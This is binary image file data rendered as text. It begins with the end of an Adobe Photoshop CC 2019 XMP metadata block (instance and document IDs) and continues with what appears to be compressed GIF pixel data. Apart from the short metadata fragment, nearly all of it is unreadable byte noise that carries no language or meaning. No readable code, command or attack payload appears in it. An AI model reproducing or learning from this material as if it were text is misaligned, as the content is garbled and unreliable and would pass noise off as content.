xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC 2019 (Macintosh)" xmpMM:InstanceID="xmp.iid:472B54F396C411EAAA59C0066889919B" xmpMM:DocumentID="xmp.did:472B54F496C411EAAA59C0066889919B"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:472B54F196C411EAAA59C0066889919B" stRef:documentID="xmp.did:472B54F296C411EAAA59C0066889919B"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � �	H����$��QC��"��skך��0���1�$�1)�$���R�Qy�D� ��IӁM=rޜ����<F:	��J�B��HPʴ�ӥO�ƛJ��ի�j��u���`!�}3���#gӎ4���[�py)���%[(<J��w���~
��(x���X̸�c��#C�L�����j.��6qߺA���@v�\��埘}7�M��a��=���d������6�Y���gТ	D7}�nh��GîI������o�J)߿�_o�}����Un����֧��/}z~����	5"�Ɓߕ� ��ބ�a��>�����h�O>����O>%�(�C͵XV׍�2��k �Ճ.�2�\ $D����9$�LV�$B���>QR�?�H��@Sf�b�f��?�7Qgh�c���8Ht��������ĝ		��zy�Q6Ja�OVxP�Q"je�Y�s�^2�%�[�ܥ�>Wэ��I�hW�*�\��V��y򩪟V�1N0�&�eȬ��ꞓ�Vu��Xv9复>��=�Bj,�eꢚ���l
��Y��ԎJ�L�|���IEN��V� �kn� e렸�Je��.*P�S��%�R
�Aʦy�s�>;c4F�����x��9ƪ�L��.S��@s��q�s,���^�.q�N��,����[/�^�,��z�����	-��������P�,x�}tK�Y�+��1��
X�5֞`�q~�lr��&�hg��^yv�*'�/�;�,0*;
�s����Yp�G�$T�N��Q6�>05 s`=�
�G�5מ|��-��\vAb
K���l3?��7�j�̚=��@��	L�Zt�
��t��20 W\��`����K�0�!���ī�_2J��6�%�7[�����z^��n�߶_+ۏ�9�1\�q��'�x������=��dk�A�U�J��f�+����/�}ou<��  (��o$Z�`׊��b}�k�X�����xV�_�p����q��a��`9�0�8T��u3bO�2�R��P>VgoHLϧ���|�`C�ȃ�m9l#�
��Ȱ~+������lfk��b����m(:���)*��=��\�G)B1p�R��N��-r��^,�����B�d���l��[��J*���5,7��ٓ�;>��~�[L�;�x0i�� UeHF��4\�!9�/����%ӈ�7Vo�m��4J�%.|�K"��H�;�҃~\XE��nҐ�|��V�]v���֊<�t ���G&��R�K�Ф����#��|H��eT�(bӕ��%7��?[�q�x��CNH��x��p���x�sm����x�O�����c�Y�dD�S㻦l#+2͛g�K0����T���L���i�#�@J�"��J���g����[)IӃ��
�Ng�BR�5���9�BPp�+G����Fx����T���^E�������eMkq9Q^�U��ZT�J��ծ �?�#�'�q;z��
Vp{Blb�P�:�����-H&���R���f�hռy��@�VJZ��I�������6����QW�ѧ�V��59��W�͂|��\7Pk�}�
krǺ�oB��?��|ך��Ѷٵ�&�۪r։1�N�׹��vbN
��)�t��mo|Y�\
;6rȬ}�;�q�d�j�8FL���A���(y�� �q'���p<A����}�p��;a��¾&u7��qYD#!&��O\Xч"�f@����� ޫ�Ca�)�ǻ�s�9f�Η�~B՜|]����"�R�3�L�%G�`Y1�;������pQ9\߮��l����E���ѐ�� �e��s����8#ǹ�x~����g?���	������%���c!1��.4g��+_���6���bt�~ T�R�R��٧�i�k��>��V�`���/ߚ�����u}�W�+����g��%��y��[���-;(Ы>%�*����;&�/.�I<��=�;�=dC��� ������,_{ߺ	�`Z�Gߥm�(d�����i<�Vlc	.ip76����++58����(��E<28ě�/_�1~�i�����y����W<AI��Y�\��Ǹ��dh�sH��V����{,��2�-\mz'�G?5�C�����߹[��mu�^��U_yb~�L��R#���%�ύuW����� ���_�;���t���x��P�����=$:�8�I(޶����^����CǦ�f���gs�K��ݳڗ)J}�;��%����5�*��4�f��]�=g��Ӿ���8��En�P|���B��Ç;�����G�U���;��^���òs��_d��}ܧg\�3}c��'�V ��y�ŀE7X�(�|.WK�DN��S��~*`�'1�`adk��+6�3�{[�*���FwL�t�G|�T��Wz*T9@8
8u<��h{�|�C	�Z0�ʡf�Wsr�"�,�HjC�>(G$3H��&�r�d
����i��E�;D��)�z_D]NH}$ST�e���i�a&�ЂZ�g��4B��0&mK7X8X�7�q�hp��ӆ�2�h���Nӄʡs*vv�M�s�gӴ�Ѕ����槈w���H��Ѓ���xZn���B��EKH�#Xv�u��fl��gY8U�gh�hkA��`8��x��X����Xp*�<o��)�;�؋Ug �Gsbc�n�w�NV���q?�'_x�����W�w�u�ȍ��Z@H��(��s|��Z�(N �$8{j�x�ǎ�6�̨W(��P� �{�Ǐ�(��h�I�7������uz�S�8���dw����}�Q���Y��4�8�OW�F��#�)	d�[8��w�<�x1�H�P����d+���œ߷`CR���$	��F�5����.�����Q�M�_r���X鄈Ç�5)zv{�u�	���x���i9�Fh��\1Y���M99��1
ٍ�8�d��9W|y��vl��Y�qM�4c����q����W��㈓���if�Ғ8
�	zR���	��YQUi d��`.9w��H5^Q��sG��$�x��٘b��;�� �Y��i���5�)��YN��hxi�H��3�v@�����n�(��	��>�����y���8�wi�����	��A�5�xX����٠����޴�ǈ6Y��f��IrJ�oǘZ~H�����S�ٞ�)�)�XY�5��V�P�'�֗1���V�����Y��[<QX"��-:�	
�f8�ZZ��M=�``�*�06JKš\��=�;GUϓx��,�e�\F�U�y7x�c�E[�gTb��9�,z<ʐ戦��ꔠ`	�Dpv��$@�v�#A����hr�����z:�HI��N̗�Bh�@I���|�\Jn��C�l�9����MJ�.���K�j��:�ꇛ��u�'M9�C��^�'�Z���tN�ʥ^j	C`'(�n��a�q&
�A�gmة��������4!�jV�)�M�{���
��x�ԭxy�	B�8ǫ���@w�����:��6��j��R��|i�Bˠ�
0�i �*�-�^e��ɡ!�(� 6ٰ���n���8�>9��Z�����4Ū��'m*�����Q@��ə;�ؙ�ʨ����Zrz���z�n��PC�)uUb)��
�;�+�d��	zG+�^�9����r�	��SK��i�0���V�q
��m�F�ek�P���~dBo�Oɞ��ǒ׸>��I�z,��S�}����F�9�x��;k9���`+Z��E�9�;�۹�V?Z�,j����K���p	
���K������U��M�;�?K�����z�cK�0�:��T^*��*��I�
�n��/���<�Z��:��[k�븢J�l����#Ty@a�T����;�"wyG�Gh�r��0�z4�s'4b�%����[�������86��K��z��hr+�:�h)w] -�E�̷�k�/+�i}(��v��PRjr��j;��Ư�[�����z��*��t�+PO-g��J�`���L\��k	o*��ڼ=�È�m�[�ܺ�	�ȵ4J,\<�[��'9�!YezDZ���˾^<
�{b�8�(gw�ֵ�ۤeo֛�Z�A�ۆ�������@����n)���*��tz�Dm�:��q��<���|��[�&�`ė̸E<��~ �^�ʜ�ȓ�3��/�ˆ�,&0��8M��I�
��*��.3[��'����a[\	�����.���m< �c�]s�����=�|<c�����t4P@�Z9�S�6���<�l8�������霧�˿���F
?9�[�\�	�̼��{��(M���ib7��>\��$F?	�}�SQ��И:ήy�`���|����J<�`�L�r�Fr+\�)��+����Ҽ0дȾ�6�Bӯ���&Y��x�0���A�։�t6x ��K�l�M텫�Q��#-V�ASgH�tpx`�������u���,͌B�h?�� �o��Vya3מ���L�� T �&�7S]���:"> ����؏Z�(`�}is37�<��xJ�כ���·
�˝ov�Jm�rL�!-��fڧ�ڪ�g�aAT��න}.�����`ۈ���g����۲$�Fܚ��P� ; X4+�͡=ǎ8BPڮ�j']^�<7=-�Ѥݢ������X֐mD�l� t��m'�J�~�i�;G��+��������
����	ҭUy�&4FPM �1Y_�5(��8�l�]D+�����z�n��?��V<�	!˴ڽ`�\��m;/N�-�-$]l�m������;~��xm3��=����E��H��2n�\,}� 26~�&^`~�Ҁ@AϜ0@��4��2:�]N�(��1�"����=�ϮV��$���J����3M<�t���6�@?cE$ʀ;��.-܂�ǩ�G�.����]�-�=U���@�ޙ�} ��x�e5���s,ӗ�$p�j��>C�B������4�}��jӡ�cNބ��2Ծ޶½�?���cz�t���م5�y� >>5����3~،��������p��M�1���<�A��D�Uf��	�Q�Y俯�H	,y���l�ź����Ҟҙ��k���!�k����n.��ӎ���ǵ�#ٶh^�o���mf&@~N0��J�#C0�����D������Ye�^F�� ���7-6�f���Xh�Wl���.�-y�;����@���� *H ���� |������xP$4W}�����k���d(��h�-B�dOG>]�l8��h�gS�:� `�:�]p����?{OA" ���"�Mc
w0�V��l^�� L������?�\�_;��d�=�v��� �i �`������������⊼�(�~����������-�u��ت��4�����o�>^Sj�z�a�	�TK� c���*��L\���?ұR�"Z����9sL�)U���r8h���K(.�z!����Q��(ImRc����f�z�0�ƙ,"�"��`�W�s�ҹ�'�� t=�a)-U�X)�.K`nH�uR���m*p#��R�VB�,��ɱ���K���B1CL���9�,�쀢�_V���z%�M
�@{9���A�dP��TY�Q�t�r����/��S�T�}�NW��"X�c�o����_[sS�E�����R�0��Agh�,G���7�gNH3�:*��O<"���JRɵ�^�M6۠�M���"��ɆJ��P*!ݶ�����Ґ��K��<�c���<�TC�<�hd������S�2����ܖ�l�⮙f�# \J�
��Vkp˓N
���<��&���"��P����o W�#M�s��$bϬ����Xqƴ
1��������pl�G��Z�0��CL>���H3�+�D3;���5���J&qˤ�t�MY�1� @n?�$\sW6z��汳עc�*>�dAƯ�P,0��e4AGI�Q�)=L��x2DP5kҿ�<�ϵN��n[���e��MQ��uq�!�� �WN�vXM�
�"R�[$k_�_�!� ��x����&����t�`��T��:�6T'��49AÝCP7��F��e��zմIVM�����e�D�4ts�b�v:�U���ᇽB�;�ϲ�_���Zkm4�c�˃T�(��X.��m�_VҾ:\�J�YEO�o�R
Fh� vfNӤ
�Yr�i<��c�d��s�3w�B�/��k�8l��"��EF[����ӝ��}�[9�5�<�@�*q�����g]�n�&�\H���G��K��z ��d�1,���̽j�E�&N.���}��Q_�|�֖\r���:-��i�)wGu L^gX@�^�B��$8$yJ �#���F08y���E�lJs��Y@���%k]�̶>��z����~a(�~ Ӆ��?����Iм H<o1W�M�b��"9�=����He*���O����F;���!	�b³=�d�c[L��+
5f��+�<�
Z���{LƤ��Ly��S:2Vj�3����0t/���X4:µn�}y �ʦ:��q�+4��N�@�ɀ� K�:� ]�R�^���	Qp��$%��B$�Ve:9��̠�d�.~��C�{�"���Ům�Z��������=��$PB�I=�r����*b��ёgc��N���B��e�z#�	L1)��-�@�ds��^ѶsEj��Lt�Q.�:n��}�h���KYN�r �т�;bvɇ#�R���MZ~��ɹZ�2�9P)����n�CV�ժ����k���f
aK����t�(s��e4(f��ONʿ9��A#Hi,��U���&�|�AE�D�ғ瀢Nw�S��ebW�Z$��ĉ
Ǣd��R��M���@�LvRN���#ue��4��~��i,e�,{��8.h��P�,(E�����#�N���n���B�6��W����l,s! p�`V�y�/��6��%<�WZ�\�hj�`+P�vg#��hu� ��R��u e��מ���])F��ÈN���o�)������e�2��h&2�,0��RM=]��IW��V�dL�Faa�֦4['���Z[K��4��0���ƾ7X�Qڶsyd��e
��]�#:-������:Ev��#k�Q$]�n-ë-ծ�5��G��3����\�:I\d,[���i-����q�WqnJ�����Iqܻ�����D��H=¼JUd���²�cd����A��N[\�W6�`������*����bh1��K��X���H����*WcZ��RG���	Y�nR�r��h]%���4����2�kS���8=u��� �\�
_�$u������3���a����H �xkt?��TZ�����H��l�/���.�P+H�\��L�9ڞle�,�,YK>4uym��8��4�v����y���������r�/�nKM�!��PFr�E�U&�;8>4<=����J�g��Y*��3�8y#GqmbshW������Moy��(W�����F�
Q�['R7���Z�\[��vj7В�`D�B圶 �|�8��x-ᔂ�U�^�E��L!?R_cA(��5�ˀ֟u%�P�����aaF���g{���7�����k�^Կ�ʹ���=l�5p���j)�*�)h2u����5|+�9�G��������;����	�}�M�˧>�W9J�C�?Q��;��qG�w<���N��u~�$�neۛ��@�����i�Z;��>���Ys.�S�ڻ=��ܳ��K ��7+B��)���<�;���>�c�=S�虁�(�"��[:�"@ᢍQB��ڻ�bk@�0�@����?+�5��<�
K>�!�t#7�ڐ�+�$�S��Ȭ��>474��%��+=R�,��B���K�¢��:'��z$#��$4��[��û�ڲb�)|�4�)�s£K�� *,����߀�DC5d� 2`��J
��.��$4;�EB����"�$�1<><�.l���-�#��E"|D��|�6pz�����B�h"����"�����QD=�j>,+,�@��[-9�^d/DD7�E!:���2�>]�C��9*���>@�&���F3Y���g$2\�.ӵ���B���=����h��p�EGlH�8H�?J�OZDUC��]y8�1�H$�D�u�m0��:I�?EID�j��4��6�i@m��+C4�T�mp���;p�2q�8� H��E�<���8�H�\ʏI�K�<\i��2����-m��Y���0���9¸r�-�{�\��F�,J�"ʋ\�8/�TJ��K��G~J�$E�����Aʦ�\H�:�r���Y�-��ƴ��]������Ƹ����}���̼��
5�i5W�L��ɶ�H	��p�?���iB�ùuGB�I�39���t��D������1N0������|�ol:�y̬4�PzM`<HY��E0�̖ۜ\�v�:��/쐲,��O�LaQJ<�K:)I�$M�$�L����j�F6̔��N���{�M�K����T2IL��ԕ���Y�6`O��Lͬ!��G����m:�S��˺|�Ob�� u�/���L
\;15�7��M&s=�_��������d%���'��M�#�n�5��=t��M������4����U�/r�B��� �����Q_�Ѩ����O��|K�j�M���2u��z�	3D=�R�$H��R��'@�>��E��E}�b�H�2%��D�����H���)�*]K=�M��tS)�K�:�y�S��Q�9+ȥ	��i��-��RAH��Ie�Q��R<�P+;Β�*�Ԩj��$�R=18%���\�ʴJ x�H�x�04ŵZ�HM��UE��7J�O3IgT�Ku5�[11������D*/k�g���3�x�59�ׁ- ��o�#:���Z�H���S�>����y�!�_V���,�3�,�Nz�J�u����V��i%�A�VX�JP2�C���r�}�X�xwm�h�T.Ċ	3���3Y'J9RU)g�W��������֘}���V3��(�'��3�j��Y�؎�G�� Y�x�X���EZ:�UZ�m�9��(mL��V1�%X��8\�����œK�0��Y�$Uwk1�a�Q�5�X�Y�������UYF���\ �����5�ܨ�@6$R��}�Ic�(�4ȕ\ׂ��!�\���5����	�H�O]�UQ�8Y+Uµ��䚧�mQ�5K��^�2��N���M�e�.���́�E +�W�]�K1�ƅ��-^�=�*��w%�-e28�7�_� �U�ۭ=6���m��D�ǽ^�^�mի��A�ݜV;X_ am��c����SY3>( 6L��e���P��2�a^`�����,S��V8����`���@V܍�' ���A5a. V�F�*:�V�O�Rsd���_��a6��>�>��������F�V���`)�E�p\x|
a5�,�������c< c�]_�֏��6��5~d5f��-���1\ 4�7=�c� ���>�\*4_�%���)�D�b�_�	cV��2 ��R���k��M>fNf0^�7v�O��Y�I;~�9eTV��me���N�UY�Ș̨[Vd]֊1H�^��`��~$��Hc��geN�yna�gn��5U����,��;k��UNXn�/�-�ص�q&�-N^p�_l�e�~^�l�J.�0���]�0��Vf|��Z~_����h>�em�f������ʳ�hh�֟5;\s`l�e�օF�M〺��cd~d�i��gB~���g�Si���<n���̲4^�������t���zh�Vj�nj��kz騦b�L;��c�U�jb�@�
Vh֔�+6k�E�����fk���=�i%\ܵg��l����k|�����pK��vi)�`�m����m6�CN[6�D�l�ᮦ���'4Qإ����l��k�Vf2p��6��!9�������`qq�o��b͇l�-p��L(o-N�f�^ol �g�f?%`�g|F��N�����6#�n��nB~���j�e&��g��TG� o�~p3� ����f�xo��R�.n*9n������XQ���.h>��&�Fp�=�����p�p��g�nk�.]ό�J�q#���.��k�l������π������[�c�����qHh�PPe�l�����ga�>r7��a]�=��(g�^o��Wl.�i/7�/?�6�π����r!&��7�t����]U�tr;\��M��?�,W ���q��ǃ0��r�N�ތk�^�g��"����d7���[����tM7��=g�P�n'-�.��o ����F�<wu2�lz��G���a\��/΁]���t�f�`O�<Ge>�$AU
MtAve>�.pj/l����u���n��Swqѯ����GwaO%(��c��(��w!��f��8��^wa'�J�f��F�o��_mGF_M�V�ꅏ��u�y��xNq.i�禚�g��wvs2�yb�������ۗ]���v6�f��c�w����W���x���v�r�����ڢ{�v=�y<��^O�7(e6�#_y��f�o�>x��Źs�t�?�,�_6�r���p~��g{���W{�V�a���a"��[����{��{������Wo%@��W|/��Q�;�T��o{����^��v�G}�G�έ��}t�b}^X�>��_�eX}�Wz�/�w��G{�{�G|���W���y�l�/~G~�G~��2^/Ё�z�7|���_��.
`��xw�ڟ�w���Rl_��x�/+?+O��w-U��u�����P|�]�طx6�{������-@q�7y���݁��7��O+G~�n���������Ge����H�}�W��o{zgv�}���݁��O������y���#�y)?��ox���=�ᢑ�u�����}���x�^{6��ͷ�����}���������/}�g~_�y)?��?w�W��wyf���7F����|z'o�~mosɾ�Վ���W��W�{�z<p����?���x_�_cT���˧w�����,����������C����y-�J�%?���G_f���-�%��f����t��W�/n
��wq���ۏ~����5Z��u���C��s���?zі����c���~z7����,s�6��v˷|����~�T���4����'v���7�Y�E:7��wE��bD��mwa�^��o�۟|��~��y�Ox�NU���C��s���tm�ua��D���s�����}-��b��������l˟�ɏ~����Mx�9��Տ��烻_�u	n������|z�b5l����^��������~�g�Ur�����C��C���Bbn��S�;��'�z���g�����������ɿ����?��r�sԗ��?����C��C v���',��p�{�7���C�F7���V���~z��ۏ�?N���M礏�C����C��Cp}�v��wx�ނ���Aܱ�s5>��~z��R������������L_�n��/������~�'�L�j�7���T��~����R��ۿ�����$E�Cx�C��C��~���m��ͪ����[6�Ϳ,1d>pq@���������g�A�t��}���oxO?��������.k�e�z෬��{V�����������?�̧�+MzV~��~1�~�π�'�T23�K�Ŗ��vp�~6os�yz������N��f~$]��~���N���w�\b\eMًF�W��gs�O`b�}�'zz�������Cx�A�r�>�����~��f@MY�t�q��A�1�O�y�l�'�ɟ���������cK�[����?���������y��Y~|�Ŏ�_�d��!x��yz��ɟ������C��A���p������[�bj��{MДMY�68^m1�yz��������ɟ|�~����_T �k��t�������~@�w���]��S���n�������ox����?������9��FH�lt�C8����N����~��?��a^���\v����ß|ʏ�����t�(e�p�C8��W���������'�ceM�~�������������?��O����r�>�Cx���������[�b�w�{�.�桴����ɟ���~���������ޭ��%�C�������������y(���o������������?����w���c����ǌՎ������}�����?��]����ɟ���ɏ~��y��C8���p�G��R�2'>+W�����}@���p(o�{��� �ɿ}������~�?��g�u?~>xbn���j��J3��g�������ɧwj�r��X@����}�w����2��O+O>�i,��e�{{%>������'z�'�}�+�ۿ����������C��ug��O�S�T��b���fm%y����wl���l'G��~�wx����wx`��C8��?~k�A���b�B/C'o����'z��wE�}���sv���s/s;_��7����T��5_�Ͻ� imu�(�2O��w�۷|˗|���� !�
 � ,    � �  � �	H�����F��Ç�����k�9 �2^��Q�ǋ^0��-��$֩���$%\Ȝ9 ���;j���ӀOT:	� A��bȈ���ӧP%H�:��իU�
�jȐ¯`��G���rhm}`�h���oK�=B7n��x��EI��']bLئឈU)&Z4
�T#K�L9+S��3<�ى�6{���m�Ө�6 �K�)�?�Ȏ=�vP���^ʻ�o��%�L\lg4�Ӯ�K �I�͝G��Z�s�WT�(L��wƍ��� 
ޏ�ݽW��r��
��<4t��I�7���&�wih`Q��f�:���zZ ߄%�rk��~�巟H�a"��*M h ��b�*RqKz4>hcd[Q��@V��R����W$J�Q.6��,��I�TVyc�U��c�?�W�~8��}#���L���5,��o^�$t��x^��{ZN���_C���$!$*]^d�W�kL��f�r��$+� �\u�)W��'�}�	h�Aڡ�����g���Ċ�Lj�3�3#�]=����ا��il���ץ���$)z��i$�=�ǆ��*�pF9�yx��Ru�;ǺH	K��%�޲�����V{ݗх�J��Ii�.N���V�+�����{�)� PT,�O�[�l1:��������b�B� [J�t�3@00�k�0*䬳�D,1Ņ����ġJQ��ڛ_���o�H�|2�ܢ9ͷ�Ȗ�2����8O ��c��3<@wu,�DgF����1�N�G�O;���|S��yWc]i�q`��@��e��x�?ױ�Š��g������t�k7`x���}�[�`
�+E63�x����ر�n��O\1̖��%�o"��{N��J�ʹ�ۺ��,�PH�8�.v���0ٶg�8�K>l�Y�)�>���������� ��3<���+���t����=فO|J!_�b���K}�[��P����s�;��� '��(����
(��%n������ݨ�_���8wA���8��,��H0UK]���A�/����RH�\ ���3�Z��I#(��Ot�с{r����H�s�=r֣����� HNzc���l�\�LX����5̃���:Ƒ�I|$!��:��Q$���-��)!� 	J�eP�@A����H�I��M�	HKJ�,�\�x^�r����jh��Q��3��ȴ�M@���'�Y�1�֜��׳�*��/�9�a3��B� �/1�9�,#4� �H��MԌ����M&���:��-�	�p��},Y:Չ2L�/q'39O�H�V�|e-����@���.zP�&�<':�ЇBT��<M3!%{��jt�F!�Q$��{-��Hځ_y��A�QǱ����W�O�6?�ԥJ"%LuH��>sVPZe��ʟ����]hFЋtf]�R���D������A|�]8%"cѭ�R���Ś{ћf�h5kZkiGA�$5h]�1,�y6�^ˈe�z���|��U؜du&�-%Wz&���tND��c��O�F�vK���,"�̊],L`Ж��^�0����'i���&&��lCo(��zW����d�
Y�	twU�֋פ~ĳ4�Ji��R겶��=Q	�����0`������Y�t��-���3����"[�TwI5����k�{��Td�����f[VN�8U�d,^{bJ).Q!LW��u�f�����j���Md*a�] �W�fLE��J�@�,V�neAµ�#�e�?KZ�~�tm|y�ab~��:Qem�,b#s8��Z�ML`?��Nn1.��QhnȲ���Y�5��_���c4�d��HV�P������׭(=�V5�����s��j�#�q=^�/���1w
X�]�^}�4ۚ6���2-d�jZ��DS'F�iPN�^�+,;]�8�D3S7�����=揆��뚒q�#�o�6=i�F��F!{l��7٤5$
hkV��s]1h2�u��P��n�Я����ڔ�v�{��7�a9?�ޫ�w��ڮ�:T��ѿW;��!����u�o��.��C�<�mV�'��a�!����Y��8/{e.�����w�{Xk���'+/��a��r���ͣy͏m{���[1	_�'_�{+M�١A;)&}Y#�⭻;��I�௕4�Sss[w�P���ubl7�9د��QТ�V�p���w9�>��WZ���D6��T��>u����~,^!x�q=����Ǟ��B�R��ekg�cqe�d+d���λ��>�ԛ�M������x�,l��8�P0��K���1��8K���Z���	2��w"���U�{��"0��",<�Õ�l��f�x/y�T3�c�'rTH��y�xrr|/uw�'n��2�\�I�${��zh6��M�$%�t,(W��^0�(w�Z��9!�7�BQi�|�"�Q��w�8q�w}]�S��[W+*�l��x0]ͅ� k	�BХy5Hk^q�"X��� �pH(I8x��N�'��dVp}$8I�}*�G�!]�Q�vK)ef��nD�i�qz��z��|pֆ��e�Fǉ�C|�dO;EQV~h�ЇUf+h>�`Y�V�5,��|׈������8�gh {HK���քf�2u�b�n�}��}�j�h�8~3�vi�����Ӳ��8g����=x� ��|HT�l9W�����f��ԌT����)(	�(]XaP��Apeܘ�>�pe8�ؐH���|J� n(�=��I����X���[8���M�;F��)�AR��)���7F�t�l����k��i��	G#��g�݃O$)��Ï4.n0)�F���@��Ӎ6�IS8�r�6��A�~D� Y����hB�1�}���KJ��Iه)��Gt2Z]�vU��29:-�-����|�(�C8O�ȋ�E�0���g���
ɖ�6�o�`��>9q"�#uBC_�/�CbZ�����8	sh�y��Gy������MiĎm(''H�u9��{O5Z���Et�I$���9pޖ���k�yT�H���h��)����n����Y�G��9���������q���h�7�5u�`9���i@��y� K��m)�u��� tHl�ԝg��"� �9���2cx��d�����d 
���s��?3��	=��x��sDe���C
��
f1�GZ_����'�F
��rJ��i�0 xZ�)���c�9ʢʨ��@'D����)1�2��=�q�VfA�ZDZ�I�ir�sz �X�)�ry�|���� ��j9l/B���`Ɖ�O�h	�ਕ�l~lڦ�4��ࡆJ�KJ��syǠ'J�U�n-�6���Y'1�"��靉ʧ����ǜ��1i�8DpZ� 
���+)�p��Ⱥ���F
9�` ��<�FP������?��z�0�'~�F���o���*���$��$>�����b���
#F��8e�7P'�B!�6ڭ@�J�#�F�tv��b��sfb�ڮ�7�*sb$���Z��yj�� c�� B��]��Z����I��W�c�0�F'm �j�������K�۳Ez������H�s	������W��t�g�J�3�:�1����쵣��)���7``;�*Ӥ�֘i0���T%o�+��r![��%�3|RHe��U[/:�d�{�UcصB��d����A�|�ҁk[�� �P;Aȴ(�0U�:�8�,۷~���j	�'��s��y��LƸ��X�ש�kM�z�D �A񶁵PI��2h�R<;P����P�[���W[xY\S��i��9s����ˤ"z�ط���=:�N��¹�2'�z;��	G���f�FE��p*��&g>ۤa���k���w�[V)��� @;�Fp21�<!��A$���ɪ���n�7��գ�x� l����A8<;p���缾�X��	�U�S���[_�I[-L� ��`�)+ ��z����("�1[��2��j��*�;�z��̺gS����j� [�ፌrq�PT�2�)�Mu3WK�0[3��6J����Uc+������G�p���fI�0�t@�����C�4,Ʃ���#H&z�ꛯڇ)r��o��'��5C�իo�d`k�l?�,�\i��y���`;\���<���dbƠQ�� S�@<q�T����\S��n'ɣ�>���*��˱4�0�Н����H+x�L��Ò�z?��|c���p����5�R�D�u*��kWL&0	;�.碙a��]��x�"}� b�_�9[_�˓�Us����T&%�?����,��L_\Ջ~|���^��)=��l�%�,^�:�z�����x��9�C�\�=���:d�	 ,`Sĕr�����s�C:���(s*��q�Rw�C��L�ݪ�ӆ�/,����P��5Y�c0\����b6�M��O=�4���Lų���iS֪.�=
ۊ������:]�B�w����Ti�$��Hm�}1����x�9�l:�|�}�g��.w5���c������м��_�c�=�tD�����8צ��moN-�~��}�Ҩ��KzN���s��d:�-3�R����l�buP@�<J�퇿��J��Lq�����I���Sڦ����ʪ���K�R�T���{���?r�nc��MάywP'�\�������@��r!L�L��zM�ʽ��-�ߨ�# ����S:����:��Aٶ]A��7��7~�p�����~ܻzܶʬ�ǭ�ҭ��%��}G쁖�k&��HJ�0Z"pi�m-��/�Y{^����n�1�-g�$����=�� �]��5�]"����72��W~d���W�y��ڇxp�?By����n>�ē�,�N��X�ڜ�Ǯ�.���ߋ@��� ���?�'ҿ.Pd����C5`�΅��ɟ��Ӌ鏭�Bt�W��J���߰�q�b��j����ٱꭾ������r0��̾;w`n��E^�Ѩޗu`B
P3Hs�^<��T͘P��ƧQ8,�<��{خ����k��]���a�^O��%���t4��ٜ��)]�7"�{��Y�������a�
5a_S�`�����@�g ���R�.�%��(���#J����&�\��
�I�ZO�\���~~�&<Ǎ�N'��>����sd�a/���B��7v���o+O�aT�2S��`�b"?���W�����q�9̹隤<���L�j�Gd >�mA��?�sO��J��y��N�MN����:��ڗ#_x�l1?ϊa"�����:�+��=&���o;#��p�����zϪ߽���q��F?�$�m&���������\Ğm��Y��hǾ�D4��?�Z��F<��\|$(�������P�Co�� �Rq��P�a
��?CBI֣�.W)��+9O�*M&O��L��d�Z����5?Xy�XŨ��#�Ω�v�HrS���@��V� f�-'`k���u�	�$y�]���Ѥn�Z�u�-��g�8��� ��~u�*W��*�8�!~lb)�D�7\��q�C�3ټ|	���P�S�H��Dd�����9Huk�ЧwӧK�z=��q䈉����d��t)�1��N 0S���Uo�޽�k���&�9@�b��&D��g�T&�ٯy��	�RB-��QP��PQm 2n��&\~�Ͷ�p�K�� �b8k>\���
�������jqE�(��� K0� ���C���;�f8o�:�RA�8�=�⛏(%˱F��ф�ܺ���D�I늡�4�"���b�'��Џ�v��(	.��T�E���E��3����F,Ż�(Ȉjđ&:�\��X�į�t�>3'3�ѐ�0��|�K&RE��"T�&a%���h�6ᤃ��~�842-N+�{��=0QFO2�����N���3��o�h�6�t\(����OG(P�)���UkF��8�^Bg�E�r�	�t0�͐��KN�~�OL�}��h�7Y�\m��h���/��AcwVoqEId��O�0Ε(�y�m#-��w��a�Ow�Y7Y�0:���6���)�fXO���3Y�����ˌ���O�į�˩R �e�M�����������z��x]��Rahp�~��y���v�{�VjA�|�Dr�$c��/�l�9�Q$��Vh�T1��bl����!��5�˧����|��U�F�*���V��u���S�q�w�Q�ȫv�r��Sm���@�!}�:��䌳�A=����xJ�_���4z=ز�4�����Bg&��'�eCpI��FD���UГ\����H}��Z�0��#�!��T�N��m���Ff�w��.w�L�8�xBBC�I!���G�1�1!�3a�^[�XY�gD�U� ����^�>G=$t��:�.9�ă����&�d�(q��@!?^q�e�a�(���h�����0��oͣ����#R-Y��EHz��s��7��"X�-v�|1J$	�����i~�X�� P�l��Wl a��%ih�#���1?.�^/r��h�&f���"U��	h$�Z���K�c��v*�FP،��0-x�R�����tu<��Ww��+�D3�I��%��5KxG^Q$f$UW/��U��]�yYf�s�˖�YMa��ٌ�
��7o�WJ����<r�V�ϐ��Ait�.� �8�G	�4f>Y�O���������g4w�Bh�0�#�D'X�T�F�&�yU�� B�0��%�k3����ga�V4*��x�,M}��Q�K���ie��F3�t�Ci*iC���4�¸�),��U-F��4(��*;��v����`�%a�H��,�t�\�1��D��u]ca5�F��!]u[J��~�K}��
V�S���a͹E7�k��k�:#k?�T�[N���ɲ��ԝ��*�-!�-l-�t7�u�F�� ���1U$���$Ƒ5����<\W�*�s>���=�gA�K�r�\Rm�����z��7U#-HT�>�h�M��x�[�(�Wњ���W��dnuϮ�'��pp���_r%d���\�5�����꜎��Rͫ��_Q�e�[��(���\2�[f���#Q�_$Zl��k��K�i�x�1��>������1~��ɻ�		}]����:��D���x��=yz��=�K=�b�rM�I�zE0�Y�d��K��С�­ns�{�5P���o7h�8�F��9�`��Ì�u��\q?*�|a-n��,sa(�I�׬�[��>ݙ�jZ͞�o�G�(�T{�mQc��$ǩ���-�S�a.�W��:h�
�@$��@�D��r���o�X����3�10[VӋ6���Y�+���M�G_�ڶ!����ǚ�S��?%���5��H�l9-2�R��O�8��M`d�1��f�j�Eu�2F�, �m�:q����m6�\�G���URY`P� j�66a�]�����4����~_�x-Id��Rp|��Y�_��������wgkW�V\�
E���c��u�gM��o]�,�zӯ�(�d�]oم>U�C�XW�Gicܻ�+6wy�RC�ן���a\��6�ʽ����kq3Jg�ԁ�p�a���S�\��,v�C��:��7�� "�λ���F6ٷ]��Qyk���W����-����}�;?���ؒ`�C��m���ň/�#�
ν�Aσ�R-����:�*3+������+?���K7y�� 
